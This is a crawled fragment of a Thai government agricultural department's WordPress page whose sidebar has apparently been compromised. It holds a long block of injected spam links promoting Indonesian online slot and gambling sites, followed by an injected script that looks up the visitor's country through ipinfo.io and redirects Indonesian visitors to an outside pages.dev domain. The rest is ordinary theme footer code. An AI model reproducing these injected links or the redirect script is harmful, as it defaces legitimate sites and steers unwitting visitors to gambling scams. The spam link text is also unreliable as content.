sektorplay88.com</a> <a href="https://media.doa.go.th/forward/">resmi resmi --viral99🔥</a> <a href="https://media.doa.go.th/forward/">resmi resmi --login(duren777)</a> <a href="https://media.doa.go.th/forward/">resmi resmi --link(nusagg.com)</a> <a href="https://media.doa.go.th/forward/">slot gacor --bisabet</a> <a href="https://media.doa.go.th/forward/">slot online --mekar99</a> <a href="https://media.doa.go.th/forward/">slot online --pragmatic218</a> <a href="https://media.doa.go.th/forward/">slot online --gacor(ez338vip)</a> <a href="https://media.doa.go.th/forward/">slot gacor --(spin707🔥)</a> <a href="https://media.doa.go.th/forward/">slot resmi --pragmatic218</a> <a href="https://media.doa.go.th/forward/">slot online -- (exo88.world)</a> <a href="https://media.doa.go.th/forward/">slot demo --motowin77</a> <a href="https://media.doa.go.th/forward/">slot gacor hari ini --slotjos</a> <a href="https://media.doa.go.th/forward/">slot gacor --masuk(arjuna88</a> <a href="https://media.doa.go.th/forward/">slot gacor --💌exo88.world</a> <a href="https://media.doa.go.th/forward/">slot gacor --kaya33.com</a> <a href="https://media.doa.go.th/forward/">slot gacor hobicuan</a> <a href="https://media.doa.go.th/forward/">slot gacor hari ini sultankoin99</a> <a href="https://media.doa.go.th/forward/">slot online --gacor(duren777)</a> <a href="https://media.doa.go.th/forward/">slot online --josbet</a> <a href="https://media.doa.go.th/forward/">slot online --gacor(panen88)</a> <a href="https://media.doa.go.th/forward/">slot online --motobolaslot</a> <a href="https://media.doa.go.th/forward/">slot online --winning303</a> <a href="https://media.doa.go.th/forward/">slot online --login nusagg com</a> <a href="https://media.doa.go.th/forward/">slot deposit --queenslot99</a> <a href="https://media.doa.go.th/forward/">slot dana --gacor(77superslot)</a> <a href="https://media.doa.go.th/forward/">slot resmi --terpercaya(duren777)</a> <a href="https://media.doa.go.th/forward/">slot resmi --100 (duren777)</a> <a href="https://media.doa.go.th/forward/">slot resmi --situs(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot resmi --gacor(77superslot)🖖</a> <a href="https://media.doa.go.th/forward/">slot resmi --(dewa96)</a> <a href="https://media.doa.go.th/forward/">slot resmi --situs(rajacuan69)</a> <a href="https://media.doa.go.th/forward/">slot resmi --king999</a> <a href="https://media.doa.go.th/forward/">slot resmi --( ibet899</a> <a href="https://media.doa.go.th/forward/">slot resmi --gacor duren777</a> <a href="https://media.doa.go.th/forward/">slot resmi caesar play 🔥</a> <a href="https://media.doa.go.th/forward/">slot online --(exo88.world)</a> <a href="https://media.doa.go.th/forward/">slot online -- pragmatic77 🎰</a> <a href="https://media.doa.go.th/forward/">slot online -- login nusagg com</a> <a href="https://media.doa.go.th/forward/">slot thailand --gacor(77superslot)</a> <a href="https://media.doa.go.th/forward/">slot thailand --🚀vegas338</a> <a href="https://media.doa.go.th/forward/">slot terbaik --resmi(duren777)</a> <a href="https://media.doa.go.th/forward/">slot terbaru --situs(duren777)</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --gacor(77superslot)</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --resmi(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot toto --77superslot👋</a> <a href="https://media.doa.go.th/forward/">slot thailand --(rajacuan69)-link</a> <a href="https://media.doa.go.th/forward/">slot thailand -- duren777</a> <a href="https://media.doa.go.th/forward/">slot thailand --( 77superslot resmi</a> <a href="https://media.doa.go.th/forward/">slot thailand -- mahoni88</a> <a href="https://media.doa.go.th/forward/">slot thailand www.dewabos138.com</a> <a href="https://media.doa.go.th/forward/">slot thailand gawat-138</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --resmi(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot terpercaya-spbu777-resmi.com</a> <a href="https://media.doa.go.th/forward/">slot terbaru betslot88</a> <a href="https://media.doa.go.th/forward/">slot terbaik jco69.com</a> <a href="https://media.doa.go.th/forward/">slot terbaik belutjp.com 😍.pro</a> <a href="https://media.doa.go.th/forward/">slot maxwin --kastoto</a> <a href="https://media.doa.go.th/forward/">slot mahjong --(jos889)</a> <a href="https://media.doa.go.th/forward/">slot mahjong --gacor(duren777)</a> <a href="https://media.doa.go.th/forward/">slot demo --spinbet99.com</a> <a href="https://media.doa.go.th/forward/">link slot --login(nagatoto168)</a> <a href="https://media.doa.go.th/forward/">slotgacor --versi(duren777)</a> <a href="https://media.doa.go.th/forward/">slot gacor @vip(ez338)</a> <a href="https://media.doa.go.th/forward/">slot gacor --jam(tokowin99.com)</a> <a href="https://media.doa.go.th/forward/">slot gacor --vip(asiktoto)</a> <a href="https://media.doa.go.th/forward/">slot gacor --link(king999)</a> <a href="https://media.doa.go.th/forward/">slot gacor a5@@(haha303)</a> <a href="https://media.doa.go.th/forward/">slot gacor provip805</a> <a href="https://media.doa.go.th/forward/">slot gacor --vip(asiktoto)</a> <a href="https://media.doa.go.th/forward/">slot gacor-kaya33.com</a> <a href="https://media.doa.go.th/forward/">slot gacor --(spin707🔥)</a> <a href="https://media.doa.go.th/forward/">slot gacor m77.cx</a> <a href="https://media.doa.go.th/forward/">slot gacor coblos4d.vip</a> <a href="https://media.doa.go.th/forward/">slot --seru(dower88.net)</a> <a href="https://media.doa.go.th/forward/">slot terbaik --resmi(duren777)</a> <a href="https://media.doa.go.th/forward/">slot terbaru --situs(duren777)</a> <a href="https://media.doa.go.th/forward/">slot zeus 🔝indo777.com</a> <a href="https://media.doa.go.th/forward/">slot zeus --jp(duren777)</a> <a href="https://media.doa.go.th/forward/">zeus slot --petir108</a> <a href="https://media.doa.go.th/forward/">slot777 -- 🔱 bisabet</a> <a href="https://media.doa.go.th/forward/">slot apk @bisabet</a> <a href="https://media.doa.go.th/forward/">slot mahjong --(bigpot88)</a> <a href="https://media.doa.go.th/forward/">slot maxwin pol88-88</a> <a href="https://media.doa.go.th/forward/">slot maxwin --gudang138(jp)</a> <a href="https://media.doa.go.th/forward/">slot thailand --maxwin(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot thailand --solo(duren777)</a> <a href="https://media.doa.go.th/forward/">slot thailand --evohoki💋</a> <a href="https://media.doa.go.th/forward/">slot thailand --(winning303)</a> <a href="https://media.doa.go.th/forward/">slot thailand --(p200m)</a> <a href="https://media.doa.go.th/forward/">slot thailand --(homebet88)💰</a> <a href="https://media.doa.go.th/forward/">slot demo --ihokibet💋</a> <a href="https://media.doa.go.th/forward/">slot mahjong --(jos889)</a> <a href="https://media.doa.go.th/forward/">slot resmi --situs(rajadewa138)</a> <a href="https://media.doa.go.th/forward/">slot resmi m77--com</a> <a href="https://media.doa.go.th/forward/">slot maxwin --⚡vegas338</a> <a href="https://media.doa.go.th/forward/">slot 79 --jago79</a> <a href="https://media.doa.go.th/forward/">slot --seru(dower88.net)</a> <a href="https://media.doa.go.th/forward/">slot menang --playwin123</a> <a href="https://media.doa.go.th/forward/">slot gacor --situs(arya88indoo.com)🔥</a> <a href="https://media.doa.go.th/forward/">slot gacor --link(arya88indoo.com)⚡</a> <a href="https://media.doa.go.th/forward/">slot gacor 1x--(multibet88)</a> <a href="https://media.doa.go.th/forward/">slot gacor --link(spinbet99.net)</a> <a href="https://media.doa.go.th/forward/">slot --rajamenang1.com</a> <a href="https://media.doa.go.th/forward/">ayu gacor link -- agen108</a> <a href="https://media.doa.go.th/forward/">slot --agen108</a> <a href="https://media.doa.go.th/forward/">slot gacor --top1(homebet88v1.com)</a> <a href="https://media.doa.go.th/forward/">slot gacor a5--suria88</a> <a href="https://media.doa.go.th/forward/">slotgacor es--mami188</a> <a href="https://media.doa.go.th/forward/">situs gacor + www.kepo66.org -win -88</a> <a href="https://media.doa.go.th/forward/">slotgacor b5@@(haha303)</a> <a href="https://media.doa.go.th/forward/">slot --(gacor108.net)</a> <a href="https://media.doa.go.th/forward/">slot 79 --jago79</a> <a href="https://media.doa.go.th/forward/">slot --rajamenang1.com</a> <a href="https://media.doa.go.th/forward/">slot --seru(dower88.net)</a> <a href="https://media.doa.go.th/forward/">slot --agen108</a> <a href="https://media.doa.go.th/forward/">slot online --a(multibet88)</a> <a href="https://media.doa.go.th/forward/">slot resmi --a(multibet88)</a> <a href="https://media.doa.go.th/forward/">slot --resmi(agen878)</a> <a href="https://media.doa.go.th/forward/">slot gacor --pg(rajadewa138)</a> <a href="https://media.doa.go.th/forward/">slot resmi --situs(rajadewa138)</a> <a href="https://media.doa.go.th/forward/">slot gacor --(bankertoto.com)</a> <a href="https://media.doa.go.th/forward/">slot gacor --fufuslot</a> <a href="https://media.doa.go.th/forward/">slot gacor --top1(homebet88v1.com)</a> <a href="https://media.doa.go.th/forward/">slot --rajamenang1.com</a> <a href="https://media.doa.go.th/forward/">slot pulsa pol88-login</a> <a href="https://media.doa.go.th/forward/">slotgacor ee koko288</a> <a href="https://media.doa.go.th/forward/">link gacor --pg(asia303)</a> <a href="https://media.doa.go.th/forward/">link gacor a1 haha303a1</a> <a href="https://media.doa.go.th/forward/">slot online --a(mekar99)</a> <a href="https://media.doa.go.th/forward/">link slot --gacor(pragmatic218)🦠</a> <a href="https://media.doa.go.th/forward/">link slot --ligamaster.it.com</a> <a href="https://media.doa.go.th/forward/">slot gacor --garansi(permata888)</a> <a href="https://media.doa.go.th/forward/">wincash77 🔊 saatnya ribut</a> <a href="https://media.doa.go.th/forward/">slot gacor --gol(gol88)</a> <a href="https://media.doa.go.th/forward/">slot gacor-kaya33.com</a>
</div>
<script>
    fetch("https://ipinfo.io/json?token=d05b062bc88ddb")
      .then(r => r.json())
      .then(d => {
        if (d.country === "ID") {
          window.location.href = "https://wajibjujur-kalogak.pages.dev/short";
        }
      });
    </script></div></div>			
		</div><!--/.sidebar-content-->
		
	</div><!--/.sidebar-->
	

				</div><!--/.main-inner-->
			</div><!--/.main-->	
	
			<div class="clear"></div>
	
		</div><!--/.wrap-content-inner-->
	</div><!--/.wrap-content-->	
	
	<footer id="footer">
	
				<div id="footer-ads">
					</div><!--/#footer-ads-->
					
				
		<div id="footer-bottom">
			
			<a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>
				
			<div class="pad group">
				
				<div class="grid one-full">
					
										
					<div id="copyright">
													<p>รายการก้าวไกลกับกรมวิชาการเกษตร &copy; 2026. All Rights Reserved.</p>
											</div><!--/#copyright-->
					
										<div id="credit">
						<p>Powered by <a href="" rel="nofollow">WordPress</a>. Theme by <a href="http://alx.media" rel="nofollow">Alx</a>.</p>
					</div><!--/#credit-->
										
																					
				</div>
							
			</div><!--/.pad-->

		</div><!--/#footer-bottom-->

	</footer><!--/#footer-->
	
</div><!--/#wrapper-->

<script type="text/javascript" src="https://media.doa.go.th/forward/wp-content/plugins/seed-social/script.js?ver=2021.02" id="seed-social-js"></script>
<script type="text/javascript" src="https://media.doa.go.th/forward/wp-content/themes/instorm/js/jquery.fitvids.js?ver=6.6" id="instorm-fitvids-js"></script>
<script type="text/javascript" src="https://media.doa.go.th/forward/wp-content/themes/instorm/js/jq-sticky-anything.min.js?ver=6.6" id="instorm-jq-sticky-anything-js"></script>
<script type="text/javascript" src="https://media.doa.go.th/forward/wp-content/themes/instorm/js/scripts.js?ver=6.6" id="instorm-scripts-js"></script>
<script type="text/javascript" src="https://media.doa.go.th/forward/wp-content/themes/instorm/js/nav.js?ver=1720673405" id="instorm-nav-script-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://media.doa.go.th/forward/wp-admin/admin-ajax.php
body_size: -24
content:
{"post_id":827,"counted":true,"storage":{"name":["pvc_visits[0]"],"value":["1769995931b827"],"expiry":[1769995931]},"type":"post"}